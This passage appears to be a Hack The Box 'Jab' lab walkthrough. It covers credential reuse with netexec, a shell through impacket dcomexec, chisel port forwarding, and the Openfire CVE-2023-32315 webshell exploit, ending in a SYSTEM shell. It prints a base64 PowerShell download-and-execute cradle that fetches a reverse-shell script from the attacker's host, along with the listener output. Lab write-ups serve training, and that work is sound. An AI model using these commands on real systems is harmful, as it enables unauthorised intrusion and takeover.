 Check the chats from Room List option
Check the chats from Room List option
I got this chat history from this pentest2003 user ⏬
 It stored a TGS ticket along with cracked password
It stored a TGS ticket along with cracked password
A TGS ticket along with cracked password of user svc_openfire ,Lets take a look what this user can do here ⏬
I have created an automation script from netexec Tool that will test all the services for me with one input creds ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
┌──(kali㉿kali)-[~/Downloads/HTB/Jab/CVE-2023-32315]
└─$ python3 /opt/Tools/allexec.py 10.10.11.4 svc_openfire '!@#$%^&*(1qazxsw'
█████╗ ██╗ ██╗ ███████╗██╗ ██╗███████╗ ██████╗
██╔══██╗██║ ██║ ██╔════╝╚██╗██╔╝██╔════╝██╔════╝
███████║██║ ██║ █████╗ ╚███╔╝ █████╗ ██║
██╔══██║██║ ██║ ██╔══╝ ██╔██╗ ██╔══╝ ██║
██║ ██║███████╗███████╗███████╗██╔╝ ██╗███████╗╚██████╗
╚═╝ ╚═╝╚══════╝╚══════╝╚══════╝╚═╝ ╚═╝╚══════╝ ╚═════╝
+-+-+-+-+-+-+-+-+-+-+-+
|S|T|R|O|N|G|S|H|I|V|8|
+-+-+-+-+-+-+-+-+-+-+-+
Running smb test:
SMB 10.10.11.4 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
SMB 10.10.11.4 445 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
SMB 10.10.11.4 445 DC01 [*] Enumerated shares
SMB 10.10.11.4 445 DC01 Share Permissions Remark
SMB 10.10.11.4 445 DC01 ----- ----------- ------
SMB 10.10.11.4 445 DC01 ADMIN$ Remote Admin
SMB 10.10.11.4 445 DC01 C$ Default share
SMB 10.10.11.4 445 DC01 IPC$ READ Remote IPC
SMB 10.10.11.4 445 DC01 NETLOGON READ Logon server share
SMB 10.10.11.4 445 DC01 SYSVOL READ Logon server share
Running ldap test:
SMB 10.10.11.4 445 DC01 [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:jab.htb) (signing:True) (SMBv1:False)
LDAPS 10.10.11.4 636 DC01 [+] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
Running rdp test:
Running winrm test:
SMB 10.10.11.4 445 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:jab.htb)
WINRM 10.10.11.4 5985 DC01 [-] jab.htb\svc_openfire:!@#$%^&*(1qazxsw
Since it does not allow for winrm access so in this case whenever the MSRPC is up that indicates that DCOM is also runinig and that can provide me the shell.
Distributed Component Object Model (
DCOM) objects present an interesting capability for network-based interactions with objects. Microsoft provides comprehensive documentation for both DCOM and Component Object Model (COM), accessible here for DCOM and here for COM.
There is a Tool in impacket that interact with its network .
dcomexec.py Tool .
The purpose of dcomexec is similar to wmiexec, execute commands on a remote endpoint. The underlying execution method, however, is different. In fact, with dcomexec we will use specific DCOM techniques to execute commands such as:
MMC2.0ShellBrowserWindowShellWindows
The execution against a testing system would look like this:
1
python3 /opt/Tools/impacket/examples/dcomexec.py -object MMC20 jab.htb/svc_openfire:'!@#$%^&*(1qazxsw'@10.10.11.4 'cmd.exe /c powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=' -silentcommand
Payload I used in powershell to execute a reverse shell ⏬
1
2
3
┌──(kali㉿kali)-[/opt/Tools/PowerShell/nishang/Shells]
└─$ echo -n 'IEX(New-Object Net.WebClient).downloadString("http://10.10.16.18/Invoke-PowerShellTcp.ps1")'| iconv --to-code UTF-16LE | base64 -w 0
SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=

As a result I got the callback with a powershell shell ⏬
Lets enumerate further more 🔻
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
PS C:\windows\system32> cd C:\Users
PS C:\Users> dir
Directory: C:\Users
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 11/21/2023 11:52 AM Administrator
d-r--- 10/23/2023 12:12 PM Public
d----- 1/22/2024 1:36 PM svc_openfire
PS C:\Users> cd svc_openfire
PS C:\Users\svc_openfire> tree /f /a
Folder PATH listing
Volume serial number is E59D-A256
C:.
+---3D Objects
+---Contacts
+---Desktop
| user.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
+---Pictures
+---Saved Games
+---Searches
\---Videos
PS C:\Users\svc_openfire> type Desktop\user.txt
1ff49870849826eee7849a1bbd7610e1
PS C:\Users\svc_openfire>
I checked the network ports and got one port suspicious that is port 9090 .
1
PS C:\windows\system32> netstat -ano
 Port 9090 looks suspicious lets look into it
Port 9090 looks suspicious lets look into it
Lets access this port through port forwarding , I will be using chisel to do so .
 Chisel Tool 9090 port forwarded to port 9090 of host machine
Chisel Tool 9090 port forwarded to port 9090 of host machine
I get this openfire login page ⏬
 Openfire Login Page with version 4.7.5
Openfire Login Page with version 4.7.5
With svc_openfire creds I got logged in into the site ⏬
After that I did some digging and got an exploit related to this version that is ⏬
CVE-2023-32315 - Path Traversal in Openfire leads to RCE
Step 🔻
- Run exploit
- login with newly added user
- goto tab plugin > upload plugin

openfire-management-tool-plugin.jar - goto tab server > server settings > Management tool
- Access websehll with password “123”
Lets follow these steps ⏬
 Upload the jar file that is downloadable from the above exploit
Upload the jar file that is downloadable from the above exploit  Execute command
Execute command
For reverse shell I used the command that I used previously during dcomexec.py Tool execution.
1
powershell -EncodedCommand SQBFAFgAKABOAGUAdwAtAE8AYgBqAGUAYwB0ACAATgBlAHQALgBXAGUAYgBDAGwAaQBlAG4AdAApAC4AZABvAHcAbgBsAG8AYQBkAFMAdAByAGkAbgBnACgAIgBoAHQAdABwADoALwAvADEAMAAuADEAMAAuADEANgAuADEAOAAvAEkAbgB2AG8AawBlAC0AUABvAHcAZQByAFMAaABlAGwAbABUAGMAcAAuAHAAcwAxACIAKQA=
In return to that I got the reverse shell ,don’t forget to turn on the python http server to upload the Invoke-PowerShellTcp.ps1 file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
┌──(kali㉿kali)-[~/Downloads/HTB/Jab/CVE-2023-32315]
└─$ rlwrap nc -lvnp 445
listening on [any] 445 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.11.4] 53923
Windows PowerShell running as user DC01$ on DC01
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Program Files\Openfire\bin>whoami
nt authority\system
PS C:\Program Files\Openfire\bin> cd C:\Users\Administrator
PS C:\Users\Administrator> tree /f /a
Folder PATH listing
Volume serial number is E59D-A256
C:.
+---3D Objects
+---Contacts
+---Desktop
| root.txt
|
+---Documents
+---Downloads
+---Favorites
| | Bing.url
| |
| \---Links
+---Links
| Desktop.lnk
| Downloads.lnk
|
+---Music
| cleanup.ps1
|
...
...
+---Pictures
+---Saved Games
+---Searches
\---Videos
PS C:\Users\Administrator> cat Desktop\root.txt
27ab3011623ce98619c9753574570f8b
PS C:\Users\Administrator>
I am Administrator Now !!
If you have any questions or suggestions, please leave a comment below. Thank You !